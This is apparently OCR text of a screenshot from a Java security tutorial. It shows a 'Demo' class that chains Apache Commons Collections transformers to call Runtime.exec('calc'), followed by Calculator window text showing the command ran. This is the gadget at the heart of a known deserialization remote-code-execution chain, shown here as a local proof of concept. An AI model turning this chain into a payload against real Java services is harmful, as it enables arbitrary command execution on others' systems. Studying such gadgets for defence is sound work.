 1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6
7 public class Demo {
8 public static void main(String[] args) {
9 Transformer[] transformers = new Transformer[]{
10 new ConstantTransformer(Runtime.class),
11 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
12 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
13 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
14 };
15 Transformer transformedChain = new ChainedTransformer(transformers); // 创建
16 transformedChain.transform( input: null); // 执行对象转换操作
17 }
18 }
19
计算器
标准
0
MC MR M+ M- MS M
% CE C